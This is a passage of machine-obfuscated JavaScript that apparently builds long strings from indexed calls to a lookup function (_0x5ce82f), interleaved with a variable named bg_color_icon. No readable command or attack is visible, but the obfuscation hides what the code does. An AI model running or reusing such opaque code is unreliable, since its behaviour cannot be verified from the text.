5ce82f(0x169b)+_0x5ce82f(0xaa6))+bg_color_icon+(_0x5ce82f(0x2fb)+_0x5ce82f(0x1b26)+_0x5ce82f(0x2bd6)+_0x5ce82f(0x1a84)+_0x5ce82f(0x243c)+_0x5ce82f(0x3834)+_0x5ce82f(0x184b))+bg_color_icon+(_0x5ce82f(0x10ce)+_0x5ce82f(0x873)+_0x5ce82f(0x21c)+_0x5ce82f(0x218b)+_0x5ce82f(0x178e)+_0x5ce82f(0x1c28)+_0x5ce82f(0x259b)+_0x5ce82f(0x698)+_0x5ce82f(0x3000)+_0x5ce82f(0x1a77)+_0x5ce82f(0x18fe)+_0x5ce82f(0x3138)+_0x5ce82f(0xa7b)+_0x5ce82f(0x2dd3)+_0x5ce82f(0x184b))+bg_color_icon+(_0x5ce82f(0x2fb)+_0x5ce82f(0x1b26)+_0x5ce82f(0x2bd6)+_0x5ce82f(0x1a84)+_0x5ce82f(0x2efe)+_0x5ce82f(0x1d3d)+_0x5ce82f(0x215f)+':\x20')+bg_color_icon+(_0x5ce82f(0x2fb)+_0x5ce82f(0x1b26)+_0x5ce82f(0x2bd6)+_0x5ce82f(0x1a84)+_0x5ce82f(0x2efe)+_0x5ce82f(0x1d3d)+_0x5ce82f(0x39b8)+':\x20')+bg_color_icon+(_0x5ce82f(0x2fb)+_0x5ce82f(0x1b26)+_0x5ce82f(0x2bd6)+_0x5ce82f(0x1a84)+_0x5ce82f(0x829)+_0x5ce82f(0x25ff))+bg_color_icon+(_0x5ce82f(0x2fb)+_0x5ce82f(0x1b26)+_0x5ce82f(0x2bd6)+_0x5ce82f(0x1a84)+_0x5ce82f(0xc55)+_0x5ce82f(0x2751)+_0x5ce82f(0x24d0))+bg_color_icon+(_0x5ce82f(0x4a0)+'\x20')+bg_color_icon+(_0x5ce82f(0x2fb)+_0x5ce82f(0x1b26)+_0x5ce82f(0x2bd6)+_0x5ce82f(0xad1)+_0x5ce82f(0x212d)+_0x5ce82f(0x300e)+_0x5ce82f(0x2018)+_0x5ce82f(0x11e4))+bg_color_icon+(_0x5ce82f(0x2fb)+_0x5ce82f(0x1b26)+_0x5ce82f(0x2bd6)+_0x5ce82f(0x1a84)+_0x5ce82f(0x2864)+_0x5ce82f(0xa3a))+bg_color_icon+(_0x5ce82f(0x226b)+_0x5ce82f(0x20e1)+_0x5ce82f(0xc0c)+_0x5ce82f(0x3018)+_0x5ce82f(0x1a66)+_0x5ce82f(0x3812))+bg_color_icon+(_0x5ce82f(0x226b)+_0x5ce82f(0x1900)+_0x5ce82f(0x55b)+_0x5ce82f(0x2bc8)+_0x5ce82f(0x2313))+bg_color_icon+(_0x5ce82f(0x4a0)+'\x20')+bg_color_icon+(_0x5ce82f(0x226b)+_0x5ce82f(0x2df1)+_0x5ce82f(0x1411)+_0x5ce82f(0x33fd)+_0x5ce82f(0x1958)+'\x20')+bg_color_icon+(_0x5ce82f(0x226b)+_0x5ce82f(0x1900)+_0x5ce82f(0x11ed)+_0x5ce82f(0xe9f))+bg_color_icon+(_0x5ce82f(0x1b85)+_0x5ce82f(0x17f4)+_0x5ce82f(0xddd)+_0x5ce82f(0x186c)+_0x5ce82f(0x3915)+_0x5ce82f(0x27a)+_0x5ce82f(0x1dc0)+_0x5ce82f(0x23a3)+_0x5ce82f(0x2831)+_0x5ce82f(0x2218)+_0x5ce82f(0x2014))+bg_color_icon+(_0x5ce82f(0x226b)+_0x5ce82f(0x1900)+_0x5ce82f(0xa7b)+_0x5ce82f(0x12ef)+_0x5ce82f(0x184b))+bg_color_icon+(_0x5ce82f(0x226b)+_0x5ce82f(0x1900)+_0x5ce82f(0xa7b)+_0x5ce82f(0x2521)+_0x5ce82f(0x184b))+bg_color_icon+(_0x5ce82f(0xe73)+_0x5ce82f(0x316)+_0x5ce82f(0x1c2c)+_0x5ce82f(0x28fd)+_0x5ce82f(0xc13)+_0x5ce82f(0x35ca)+_0x5ce82f(0xc03)+_0x5ce82f(0x219f)+_0x5ce82f(0x188f)+_0x5ce82f(0x36cd)+_0x5ce82f(0xbd1)+_0x5ce82f(0xba2)+_0x5ce82f(0x395d)+_0x5ce82f(0x2281)+_0x5ce82f(0xaaa)+_0x5ce82f(0x150a)+_0x5ce82f(0x2633)+_0x5ce82f(0x1df2)+_0x5ce82f(0x481)+_0x5ce82f(0x10b6)+_0x5ce82f(0x1c1e)+_0x5ce82f(0x38ce)+_0x5ce82f(0x833)+_0x5ce82f(0x28fd)+_0x5ce82f(0x19fd)+_0x5ce82f(0xbfd)+_0x5ce82f(0x300d)+_0x5ce82f(0x150a)+_0x5ce82f(0x2e5)+_0x5ce82f(0x136d)+_0x5ce82f(0xfa4)+_0x5ce82f(0x89f)+_0x5ce82f(0x295b)+_0x5ce82f(0xdc6)+_0x5ce82f(0x629)+_0x5ce82f(0x3000)+_0x5ce82f(0x1a77)+_0x5ce82f(0x18fe)+_0x5ce82f(0xc7e)+_0x5ce82f(0x1495)+_0x5ce82f(0xa16))+bg_color_icon+(_0x5ce82f(0x2fb)+_0x5ce82f(0x1b26)+_0x5ce82f(0x2bd6)+_0x5ce82f(0x39a8)+_0x5ce82f(0x23b3)+_0x5ce82f(0x32f7))+bg_color_icon+(_0x5ce82f(0x226b)+_0x5ce82f(0x2da4)+_0x5ce82f(0x25b1)+_0x5ce82f(0x23d4))+bg_color_icon+(_0x5ce82f(0x226b)+_0x5ce82f(0x2da4)+_0x5ce82f(0x1495)+_0x5ce82f(0xa16))+bg_color_icon+(_0x5ce82f(0xa29)+_0x5ce82f(0x1baf)+_0x5ce82f(0x3685)+_0x5ce82f(0x1bbd)+_0x5ce82f(0x376a)+_0x5ce82f(0x170d)+_0x5ce82f(0xdec)+_0x5ce82f(0x25db)+_0x5ce82f(0x293e)+_0x5ce82f(0x2771)+_0x5ce82f(0x1d26)+_0x5ce82f(0x330d)+_0x5ce82f(0x2c12)+_0x5ce82f(0x7a2)+_0x5ce82f(0x24d9)+_0x5ce82f(0x563)+_0x5ce82f(0x1d73)+_0x5ce82f(0x118a)+_0x5ce82f(0x2419)+_0x5ce82f(0x376c)+_0x5ce82f(0x1b74)+_0x5ce82f(0x1b0)+_0x5ce82f(0x6cb)+_0x5ce82f(0x175c)+_0x5ce82f(0x2e21)+_0x5ce82f(0x826)+_0x5ce82f(0xa87)+_0x5ce82f(0x1b66)+_0x5ce82f(0x2f9c)+_0x5ce82f(0xce3)+_0x5ce82f(0x22d)+_0x5ce82f(0x38ef)+_0x5ce82f(0x2b88)+_0x5ce82f(0x220b)+_0x5ce82f(0x155c)+_0x5ce82f(0x230f)+_0x5ce82f(0x3d5)+_0x5ce82f(0x387d)+_0x5ce82f(0x2ee1)+_0x5ce82f(0x603)+_0x5ce82f(0x7ca)+_0x5ce82f(0x27c2)+_0x5ce82f(0x5bb)+_0x5ce82f(0x36f)+_0x5ce82f(0xdd1)+_0x5ce82f(0x16ad)+_0x5ce82f(0x2160)+_0x5ce82f(0x36ed)+_0x5ce82f(0x2419)+_0x5ce82f(0x4e9)+_0x5ce82f(0x2102)+_0x5ce82f(0x1235)+_0x5ce82f(0x3935)+_0x5ce82f(0x306b)+_0x5ce82f(0x2c62)+_0x5ce82f(0x29f6)+_0x5ce82f(0xa53)+_0x5ce82f(0x3995)+_0x5ce82f(0x2315)+_0x5ce82f(0x2425)+_0x5ce82f(0x2f28)+_0x5ce82f(0xdba)+_0x5ce82f(0x24bf)+_0x5ce82f(0x1667)+_0x5ce82f(0xb9b)+_0x5ce82f(0x275e)+_0x5ce82f(0x2128)+_0x5ce82f(0x126d)+_0x5ce82f(0x321d)+_0x5ce82f(0x2cd4)+_0x5ce82f(0x394)+_0x5ce82f(0x3d5)+_0x5ce82f(0xfc1)+_0x5ce82f(0x233e)+_0x5ce82f(0x2203)+_0x5ce82f(0x35bd)+_0x5ce82f(0x2006)+_0x5ce82f(0x1ac4)+_0x5ce82f(0x27e3)+_0x5ce82f(0x36f2)+_0x5ce82f(0xefc)+_0x5ce82f(0x2410)+_0x5ce82f(0x2f5b)+_0x5ce82f(0x1a9a)+_0x5ce82f(0x522)+_0x5ce82f(0x130)+_0x5ce82f(0x2af0)+_0x5ce82f(0x304f)+_0x5ce82f(0x1375)+_0x5ce82f(0x2077)+_0x5ce82f(0x1c52)+_0x5ce82f(0x2397)+_0x5ce82f(0x32fe))+bg_color_icon+(_0x5ce82f(0x725)+_0x5ce82f(0x19c2)+_0x5ce82f(0x1a78)+_0x5ce82f(0x1a24)+_0x5ce82f(0x197f)+_0x5ce82f(0x2d60))+bg_color_icon+(_0x5ce82f(0x725)+_0x5ce82f(0x19c2)+_0x5ce82f(0x1a78)+_0x5ce82f(0x1150)+_0x5ce82f(0x1e1b)+_0x5ce82f(0x39d2)+_0x5ce82f(0xb3e)+_0x5ce82f(0x1e1a)+_0x5ce82f(0x2293)+_0x5ce82f(0x2fb)+_0x5ce82f(0x3745)+_0x5ce82f(0x23d2)+_0x5ce82f(0x2ee5)+_0x5ce82f(0x39a1)+_0x5ce82f(0x2006)+_0x5ce82f(0x1ac4)+_0x5ce82f(0x27e3)+_0x5ce82f(0x11e)+_0x5ce82f(0x1901)+_0x5ce82f(0x1351)+_0x5ce82f(0x20d6)+_0x5ce82f(0x2e1b)+_0x5ce82f(0x237b)+_0x5ce82f(0x2eb6)+_0x5ce82f(0x3982)+_0x5ce82f(0x1316)+_0x5ce82f(0x275f)+_0x5ce82f(0x2f51)+_0x5ce82f(0x2ee1)+_0x5ce82f(0x603)+_0x5ce82f(0x218a)+_0x5ce82f(0x2fb0)+_0x5ce82f(0x1a9a)+_0x5ce82f(0x522)+_0x5ce82f(0x130)+_0x5ce82f(0x28bb)+_0x5ce82f(0x220c)+_0x5ce82f(0x725)+_0x5ce82f(0x19c2)+_0x5ce82f(0x1a78)+_0x5ce82f(0x181a)+_0x5ce82f(0x2fa2)+_0x5ce82f(0x39d2)+_0x5ce82f(0xb3e)+_0x5ce82f(0x1c52)+_0x5ce82f(0x2397)+_0x5ce82f(0x36f2)+_0x5ce82f(0x25fd)+_0x5ce82f(0x1351)+_0x5ce82f(0x20d6)+_0x5ce82f(0x2ba3)+_0x5ce82f(0x19b6)+_0x5ce82f(0x701)+_0x5ce82f(0x2af0)+_0x5ce82f(0x304f)+_0x5ce82f(0x362d)+_0x5ce82f(0x1b7)+_0x5ce82f(0x3941)+_0x5ce82f(0xda5)+_0x5ce82f(0xbf5)+_0x5ce82f(0x334c)+_0x5ce82f(0x395c)+_0x5ce82f(0x28fd)+_0x5ce82f(0x2d26)+_0x5ce82f(0x126c)+_0x5ce82f(0x2315)+_0x5ce82f(0x25b6)+_0x5ce82f(0x26f7)+_0x5ce82f(0x1ff7)+_0x5ce82f(0x27df)+_0x5ce82f(0x1d50)+_0x5ce82f(0x15be)+_0x5ce82f(0x1935)+_0x5ce82f(0x111a)+_0x5ce82f(0xc93)+_0x5ce82f(0x3369)+_0x5ce82f(0x3581)+_0x5ce82f(0x2e0)+_0x5ce82f(0x28fd)+_0x5ce82f(0xfe6)+_0x5ce82f(0x3100)+_0x5ce82f(0x80a)+_0x5ce82f(0x933)+_0x5ce82f(0x19e9)+_0x5ce82f(0x27f8)+_0x5ce82f(0x2a42)+_0x5ce82f(0x175c)+_0x5ce82f(0x2e21)+_0x5ce82f(0x826)+_0x5ce82f(0xa87)+_0x5ce82f(0x1b66)+_0x5ce82f(0x2f9c)+_0x5ce82f(0x3630)+_0x5ce82f(0x62e)+_0x5ce82f(0x398b)+_0x5ce82f(0x33ca)+_0x5ce82f(0x1db4)+_0x5ce82f(0x12f)+_0x5ce82f(0x31ee)+_0x5ce82f(0x3686)+(_0x5ce82f(0x2ec0)+_0x5ce82f(0x175c)+_0x5ce82f(0x2e21)+_0x5ce82f(0x344a)+_0x5ce82f(0xa87)+_0x5ce82f(0x1b66)+_0x5ce82f(0x403)+_0x5ce82f(0x2f4a)+_0x5ce82f(0x1ab3)+_0x5ce82f(0x126c)+_0x5ce82f(0x5bb)+_0x5ce82f(0x36f)+_0x5ce82f(0x785)+_0x5ce82f(0x1ed8)+_0x5ce82f(0x398b)+_0x5ce82f(0xc97)+_0x5ce82f(0xf2c)+_0x5ce82f(0x3253)+_0x5ce82f(0x2979)+_0x5ce82f(0x18f)+_0x5ce82f(0xb24)+_0x5ce82f(0xdce)+_0x5ce82f(0x2e39)+_0x5ce82f(0x1f07)+_0x5ce82f(0x3335)+_0x5ce82f(0x104b)+_0x5ce82f(0x3350)+_0x5ce82f(0x192a)+_0x5ce82f(0x3581)+_0x5ce82f(0x14e8)+_0x5ce82f(0xfb0)+_0x5ce82f(0x273f)+_0x5ce82f(0x278a)+_0x5ce82f(0x36ed)+_0x5ce82f(0x2432)+_0x5ce82f(0x2eda)+_0x5ce82f(0x353e)+_0x5ce82f(0xbb0)+_0x5ce82f(0x1b64)+_0x5ce82f(0x140f)+_0x5ce82f(0x388c)+_0x5ce82f(0xe7b)+_0x5ce82f(0x397b)+_0x5ce82f(0x3573)+_0x5ce82f(0x29e8)+_0x5ce82f(0x1605)+_0x5ce82f(0xe94)+_0x5ce82f(0x1487)+_0x5ce82f(0x353a)+_0x5ce82f(0x280e)+_0x5ce82f(0x2cbc)+_0x5ce82f(0x35f8)+_0x5ce82f(0x462)+_0x5ce82f(0x2d8)+_0x5ce82f(0x879)+_0x5ce82f(0x29ce)+_0x5ce82f(0x17d7)+_0x5ce82f(0xe34)+_0x5ce82f(0x11fb)+_0x5ce82f(0xb98)+_0x5ce82f(0x2e8e)+_0x5ce82f(0x1b0d)+_0x5ce82f(0x1e19)+_0x5ce82f(0x640)+_0x5ce82f(0x1bbd)+_0x5ce82f(0x376a)+_0x5ce82f(0x170d)+_0x5ce82f(0x34da)+_0x5ce82f(0x2b8d)+_0x5ce82f(0x183b)+_0x5ce82f(0xbe3)+_0x5ce82f(0x235f)+_0x5ce82f(0x1748)+_0x5ce82f(0x2003)+_0x5ce82f(0x2432)+_0x5ce82f(0x20f2)+_0x5ce82f(0x2612)+_0x5ce82f(0x1110)+_0x5ce82f(0x334a)+_0x5ce82f(0x2221)+_0x5ce82f(0x36db)+_0x5ce82f(0x36b2)+_0x5ce82f(0x3321)+_0x5ce82f(0x322e)+_0x5ce82f(0x18ca)+_0x5ce82f(0x98f)+_0x5ce82f(0x1d73)+_0x5ce82f(0xa74)+_0x5ce82f(0x2e39)+_0x5ce82f(0x1f07)+_0x5ce82f(0x3335)+_0x5ce82f(0x104b)+_0x5ce82f(0x36a1)+_0x5ce82f(0x15bf)+_0x5ce82f(0x2363)+_0x5ce82f(0xe36)+_0x5ce82f(0x14df)+_0x5ce82f(0x838)+_0x5ce82f(0x21ed)+_0x5ce82f(0xc5f))+(_0x5ce82f(0x2357)+_0x5ce82f(0x38cd)+_0x5ce82f(0x295a)+_0x5ce82f(0x248f)+_0x5ce82f(0x2cb5)+_0x5ce82f(0xf76)+_0x5ce82f(0x2165)+_0x5ce82f(0x300e)+_0x5ce82f(0x28aa)+_0x5ce82f(0x2e39)+_0x5ce82f(0x314f)+_0x5ce82f(0x16f3)+_0x5ce82f(0x135)+_0x5ce82f(0x24d9)+_0x5ce82f(0xb39)+_0x5ce82f(0x1092)+_0x5ce82f(0x35d0)+_0x5ce82f(0xf51)+_0x5ce82f(0x2492)+_0x5ce82f(0x18af)+_0x5ce82f(0x43d)+_0x5ce82f(0x1fef)+_0x5ce82f(0x2737)+_0x5ce82f(0x810)+_0x5ce82f(0x2612)+_0x5ce82f(0x2757)+_0x5ce82f(0x12b6)+_0x5ce82f(0x1296)+_0x5ce82f(0x380c)+_0x5ce82f(0x175c)+_0x5ce82f(0x3451)+_0x5ce82f(0x1fe6)+_0x5ce82f(0x382b)+_0x5ce82f(0x36e6)+_0x5ce82f(0x2bc)+_0x5ce82f(0x1b5b)+_0x5ce82f(0x1c9f)+_0x5ce82f(0x30b7)+_0x5ce82f(0x7bf)+_0x5ce82f(0x31a3)+_0x5ce82f(0x398b)+_0x5ce82f(0x31a9)+_0x5ce82f(0x1609)+_0x5ce82f(0x1a79)+_0x5ce82f(0x12f0)+_0x5ce82f(0x285a)+_0x5ce82f(0x143b)+_0x5ce82f(0x343)+_0x5ce82f(0x1466)+_0x5ce82f(0x2b57)+_0x5ce82f(0x3807)+_0x5ce82f(0x21dc)+_0x5ce82f(0x1498)+_0x5ce82f(0x2f8a)+_0x5ce82f(0x2173)+_0x5ce82f(0x350b)+_0x5ce82f(0x185a)+_0x5ce82f(0x35f5)+_0x5ce82f(0x3642)+_0x5ce82f(0x384c)+_0x5ce82f(0x2aa1)+_0x5ce82f(0x376e)+_0x5ce82f(0x13a4)+_0x5ce82f(0x25cd)+_0x5ce82f(0x2150)+_0x5ce82f(0x10d4)+_0x5ce82f(0x38c3)+_0x5ce82f(0x110f)+_0x5ce82f(0x3146)+_0x5ce82f(0x3c9)+_0x5ce82f(0x628)+_0x5ce82f(0x2737)+_0x5ce82f(0x1bcd)+_0x5ce82f(0x2d84)+_0x5ce82f(0x2436)+_0x5ce82f(0x305f)+_0x5ce82f(0x1d26)+_0x5ce82f(0x43d)+_0x5ce82f(0x344a)+_0x5ce82f(0xa87)+_0x5ce82f(0x114d)+_0x5ce82f(0x2419)+_0x5ce82f(0x3460)+_0x5ce82f(0x3515)+_0x5ce82f(0xd80)+_0x5ce82f(0x2d83)+_0x5ce82f(0x1609)+_0x5ce82f(0x9b2)+_0x5ce82f(0x12f0)+_0x5ce82f(0x285a)+_0x5ce82f(0x11fa)+_0x5ce82f(0x220b)+_0x5ce82f(0x32a1)+_0x5ce82f(0x30b7)+_0x5ce82f(0x2d2c)+_0x5ce82f(0x822)+_0x5ce82f(0x2676)+_0x5ce82f(0x132e)+_0x5ce82f(0xc10)+_0x5ce82f(0x1c21))+(_0x5ce82f(0x3798)+_0x5ce82f(0x156b)+_0x5ce82f(0x2b0e)+_0x5ce82f(0x2fe7)+_0x5ce82f(0x2f92)+_0x5ce82f(0x2d35)+_0x5ce82f(0x3296)+_0x5ce82f(0x508)+_0x5ce82f(0xdd5)+_0x5ce82f(0x1ce9)+_0x5ce82f(0x2150)+_0x5ce82f(0x10d4)+_0x5ce82f(0x38c3)+_0x5ce82f(0x2358)+_0x5ce82f(0x2bbc)+_0x5ce82f(0x952)+_0x5ce82f(0xea8)+_0x5ce82f(0x1ab7)+_0x5ce82f(0x126c)+_0x5ce82f(0x5bb)+_0x5ce82f(0x36f)+_0x5ce82f(0x785)+_0x5ce82f(0x1ed8)+_0x5ce82f(0x398b)+_0x5ce82f(0x1dd)+_0x5ce82f(0xbe4)+_0x5ce82f(0x37e4)+_0x5ce82f(0x1025)+_0x5ce82f(0x1786)+_0x5ce82f(0x40b)+_0x5ce82f(0x3da)+_0x5ce82f(0x3168)+_0x5ce82f(0x5ac)+_0x5ce82f(0x7dd)+_0x5ce82f(0x16d1)+_0x5ce82f(0x2315)+_0x5ce82f(0x2385)+_0x5ce82f(0x192a)+_0x5ce82f(0x3581)+_0x5ce82f(0x50c)+_0x5ce82f(0x14d0)+_0x5ce82f(0x29c1)+_0x5ce82f(0xc10)+_0x5ce82f(0x1f07)+_0x5ce82f(0x3335)+_0x5ce82f(0x2c2f)+_0x5ce82f(0x15f3)+_0x5ce82f(0x2397)+_0x5ce82f(0x32fe)))+bg_color_icon+(_0x5ce82f(0x27a9)+_0x5ce82f(0x2315)+_0x5ce82f(0x1b50)+_0x5ce82f(0x16c1)+_0x5ce82f(0x2359)+_0x5ce82f(0x1d1d)+_0x5ce82f(0x31fc)+_0x5ce82f(0x1569)+_0x5ce82f(0xb39)+_0x5ce82f(0xb6d)+_0x5ce82f(0x1a54)+_0x5ce82f(0xbef)+_0x5ce82f(0x2bfd)+_0x5ce82f(0x1df0)+_0x5ce82f(0x1c04)+_0x5ce82f(0x23f2)+_0x5ce82f(0x2e06)+_0x5ce82f(0xda7)+_0x5ce82f(0x180e)+_0x5ce82f(0x1cfe)+_0x5ce82f(0x35f4)+_0x5ce82f(0x1e0a)+_0x5ce82f(0x4dc)+_0x5ce82f(0x1d26)+_0x5ce82f(0x43d)+_0x5ce82f(0x344a)+_0x5ce82f(0xa87)+_0x5ce82f(0x1100)+_0x5ce82f(0x18af)+_0x5ce82f(0x43d)+_0x5ce82f(0x2fbf)+_0x5ce82f(0x2abb)+_0x5ce82f(0x29db)+_0x5ce82f(0x1049)+_0x5ce82f(0x24ad)+_0x5ce82f(0x5e5)+_0x5ce82f(0xab9)+_0x5ce82f(0x1c68)+_0x5ce82f(0x1135)+_0x5ce82f(0xcf6)+_0x5ce82f(0xc10)+_0x5ce82f(0x1c21)+_0x5ce82f(0x3798)+_0x5ce82f(0x156b)+_0x5ce82f(0x545)+_0x5ce82f(0x15b)+_0x5ce82f(0x2a18)+_0x5ce82f(0x2adf)+_0x5ce82f(0x3034)+_0x5ce82f(0x1eb9)+_0x5ce82f(0x1c01)+_0x5ce82f(0x35ac)+_0x5ce82f(0x135a)+_0x5ce82f(0x1a5c)+_0x5ce82f(0x2eb4)+_0x5ce82f(0x2c6a)+_0x5ce82f(0x2fde)+_0x5ce82f(0xd22)+_0x5ce82f(0x2af0)+_0x5ce82f(0x9bc)+_0x5ce82f(0x9a1)+_0x5ce82f(0xc37)+_0x5ce82f(0x1d26)+_0x5ce82f(0x2315)+_0x5ce82f(0x1fe6)+_0x5ce82f(0x382b)+_0x5ce82f(0xc68)+_0x5ce82f(0x23b5)+_0x5ce82f(0x14f0)+_0x5ce82f(0xf3b)+_0x5ce82f(0x1ea5)+_0x5ce82f(0x2055)+_0x5ce82f(0x1ded)+_0x5ce82f(0xc3e)+_0x5ce82f(0x2939)+_0x5ce82f(0x2ab4)+_0x5ce82f(0x28fd)+_0x5ce82f(0x2a24)+_0x5ce82f(0x2397)+_0x5ce82f(0x32fe))+bg_color_icon+(_0x5ce82f(0x367c)+_0x5ce82f(0x1109)+_0x5ce82f(0xc3d)+_0x5ce82f(0x306e)+_0x5ce82f(0x3584)+_0x5ce82f(0x257)+_0x5ce82f(0x230f)+_0x5ce82f(0x2735)+_0x5ce82f(0x654)+_0x5ce82f(0xf51)+_0x5ce82f(0x2492)+_0x5ce82f(0x3647)+_0x5ce82f(0x21aa)+_0x5ce82f(0x306e)+_0x5ce82f(0x11f)+_0x5ce82f(0x23c7)+_0x5ce82f(0x59c)+_0x5ce82f(0x1fb2)+_0x5ce82f(0x2349)+_0x5ce82f(0x1ac8)+_0x5ce82f(0x2a4d)+_0x5ce82f(0x102d)+_0x5ce82f(0x23f2)+_0x5ce82f(0x2e06)+_0x5ce82f(0x2010)+_0x5ce82f(0x76d)+_0x5ce82f(0xbe9)+_0x5ce82f(0x24d8)+_0x5ce82f(0x21b6)+_0x5ce82f(0x173f)+_0x5ce82f(0x12af)+_0x5ce82f(0x821)+_0x5ce82f(0x13ff)+_0x5ce82f(0x167a)+_0x5ce82f(0x882)+_0x5ce82f(0x2f1c)+_0x5ce82f(0x1beb)+_0x5ce82f(0x150c)+_0x5ce82f(0x10e9)+_0x5ce82f(0x2822)+_0x5ce82f(0x3011)+_0x5ce82f(0x39d5)+_0x5ce82f(0x5a4)+_0x5ce82f(0x9a9)+_0x5ce82f(0x14e)+_0x5ce82f(0x388c)+_0x5ce82f(0x2612)+_0x5ce82f(0x37c6)+_0x5ce82f(0x2aa1)+_0x5ce82f(0x24ad)+_0x5ce82f(0x31c1)+_0x5ce82f(0x342)+_0x5ce82f(0x36b2)+_0x5ce82f(0xf16)+_0x5ce82f(0x2459)+_0x5ce82f(0xe01)+_0x5ce82f(0x28fd)+_0x5ce82f(0x13bb)+_0x5ce82f(0x2315)+_0x5ce82f(0x3762)+_0x5ce82f(0x43d)+_0x5ce82f(0x3468)+_0x5ce82f(0x1826)+_0x5ce82f(0x2f88)+_0x5ce82f(0x3983)+_0x5ce82f(0x2196)+_0x5ce82f(0x2aa1)+_0x5ce82f(0x24ad)+_0x5ce82f(0x2ac9)+_0x5ce82f(0x342)+_0x5ce82f(0x2e3)+_0x5ce82f(0x220b)+_0x5ce82f(0xcce)+_0x5ce82f(0xc0f)+_0x5ce82f(0x117c)+_0x5ce82f(0x2d29)+_0x5ce82f(0x882)+_0x5ce82f(0x34b5)+_0x5ce82f(0x25f8)+_0x5ce82f(0xd34)+_0x5ce82f(0x2737)+_0x5ce82f(0x934)+_0x5ce82f(0x5c0)+_0x5ce82f(0x13bb)+_0x5ce82f(0x2315)+_0x5ce82f(0x3629)+_0x5ce82f(0x2cdb)+_0x5ce82f(0x167a)+_0x5ce82f(0x882)+_0x5ce82f(0xd72)+_0x5ce82f(0x3005)+_0x5ce82f(0x191e)+_0x5ce82f(0x317)+_0x5ce82f(0x17c0)+_0x5ce82f(0xdb0)+_0x5ce82f(0x15c)+_0x5ce82f(0x14be)+_0x5ce82f(0x1a2d)+_0x5ce82f(0x17f0)+_0x5ce82f(0x13ee)+(_0x5ce82f(0x20d6)+_0x5ce82f(0x109b)+_0x5ce82f(0x1498)+_0x5ce82f(0x1c21)+_0x5ce82f(0x3798)+_0x5ce82f(0x1d8)+_0x5ce82f(0x152b)+_0x5ce82f(0x197f)+_0x5ce82f(0x275f)+_0x5ce82f(0x123e)+_0x5ce82f(0x3449)+_0x5ce82f(0x111a)+_0x5ce82f(0xc93)+_0x5ce82f(0x3868)+_0x5ce82f(0x108f)+_0x5ce82f(0x3548)+_0x5ce82f(0x3949)+_0x5ce82f(0x1142)+_0x5ce82f(0x28fd)+_0x5ce82f(0xca8)+_0x5ce82f(0x1b45)+_0x5ce82f(0x3a13)+_0x5ce82f(0x10d6)+_0x5ce82f(0x2e23)+_0x5ce82f(0x36ab)+_0x5ce82f(0x32cf)+_0x5ce82f(0x43d)+_0x5ce82f(0x344a)+_0x5ce82f(0xa87)+_0x5ce82f(0x1ddd)+_0x5ce82f(0x93d)+_0x5ce82f(0x2ce9)+':\x20'))+bg_color_icon+(_0x5ce82f(0x18af)+_0x5ce82f(0x2315)+_0x5ce82f(0x2784)+_0x5ce82f(0x8a3)+_0x5ce82f(0x2ded)+_0x5ce82f(0xeca)+_0x5ce82f(0x23f9)+_0x5ce82f(0x22d5)+_0x5ce82f(0x164b)+_0x5ce82f(0xace)+_0x5ce82f(0xc2b)+_0x5ce82f(0x4b0)+_0x5ce82f(0x111a)+_0x5ce82f(0x2898)+_0x5ce82f(0x318d)+_0x5ce82f(0xecf)+_0x5ce82f(0xa9d)+_0x5ce82f(0x98f)+_0x5ce82f(0x330a)+_0x5ce82f(0x27a9)+_0x5ce82f(0x208)+_0x5ce82f(0x54e)+_0x5ce82f(0x1470)+_0x5ce82f(0x36ee)+_0x5ce82f(0x2768)+_0x5ce82f(0x2b93)+_0x5ce82f(0x31f8)+_0x5ce82f(0xc7e)+_0x5ce82f(0x603)+_0x5ce82f(0x91f)+_0x5ce82f(0x16c1)+_0x5ce82f(0x28bc)+_0x5ce82f(0x1609)+_0x5ce82f(0x2558)+_0x5ce82f(0x130b)+_0x5ce82f(0x1979)+_0x5ce82f(0x10d6)+_0x5ce82f(0x2e23)+_0x5ce82f(0x2f9a)+_0x5ce82f(0x9b9)+_0x5ce82f(0x2768)+_0x5ce82f(0x2b93)+_0x5ce82f(0x2ee8)+_0x5ce82f(0x43d)+_0x5ce82f(0x2143)+_0x5ce82f(0x2737)+_0x5ce82f(0x1f04)+_0x5ce82f(0x1b45)+_0x5ce82f(0x10b9)+_0x5ce82f(0x1675)+_0x5ce82f(0x1253)+_0x5ce82f(0x1b7)+_0x5ce82f(0x3941)+_0x5ce82f(0x17f)+_0x5ce82f(0x32e6)+_0x5ce82f(0x501)+_0x5ce82f(0x1a50)+_0x5ce82f(0x1543)+_0x5ce82f(0x16e5)+_0x5ce82f(0x911)+_0x5ce82f(0x2ef9)+_0x5ce82f(0x11d)+_0x5ce82f(0x1a03)+_0x5ce82f(0x15b2)+_0x5ce82f(0x251)+_0x5ce82f(0xe5c)+_0x5ce82f(0x31a8)+_0x5ce82f(0x3ed)+_0x5ce82f(0x1713)+_0x5ce82f(0x23f0)+_0x5ce82f(0x30f0)+_0x5ce82f(0x39e0)+_0x5ce82f(0x2668)+_0x5ce82f(0x199d)+_0x5ce82f(0x2e87)+_0x5ce82f(0xa61)+_0x5ce82f(0x428)+_0x5ce82f(0x89a)+_0x5ce82f(0x3108)+_0x5ce82f(0x856)+_0x5ce82f(0x2722)+_0x5ce82f(0x2a52)+_0x5ce82f(0x3835)+_0x5ce82f(0xd8e)+_0x5ce82f(0x275b)+_0x5ce82f(0x16fc)+_0x5ce82f(0x1ae5)+_0x5ce82f(0xd01)+_0x5ce82f(0x1b6b)+_0x5ce82f(0xea7)+_0x5ce82f(0x2d15)+_0x5ce82f(0x2441)+_0x5ce82f(0x2c00)+_0x5ce82f(0x31d2)+_0x5ce82f(0x251b)+_0x5ce82f(0x24e9)+_0x5ce82f(0x2a9d)+_0x5ce82f(0x1e1f)+_0x5ce82f(0x2e67)+_0x5ce82f(0x15d0)+(_0x5ce82f(0x383)+_0x5ce82f(0x35fe)+_0x5ce82f(0x5f8)+_0x5ce82f(0x2cc4)+_0x5ce82f(0x2f90)+_0x5ce82f(0x2e6)+_0x5ce82f(0x19bc)+_0x5ce82f(0x6e8)+_0x5ce82f(0x2ca4)+_0x5ce82f(0x2a74)+_0x5ce82f(0x1e68)+_0x5ce82f(0x29af)+_0x5ce82f(0x1a28)+_0x5ce82f(0x51c)+_0x5ce82f(0xe91)+_0x5ce82f(0x8aa)+_0x5ce82f(0x9db)+_0x5ce82f(0x28d)+_0x5ce82f(0x31c8)+_0x5ce82f(0x39f)+_0x5ce82f(0x10cd)+_0x5ce82f(0xc9c)+_0x5ce82f(0x24ae)+_0x5ce82f(0xe02)+_0x5ce82f(0x2ef0)+_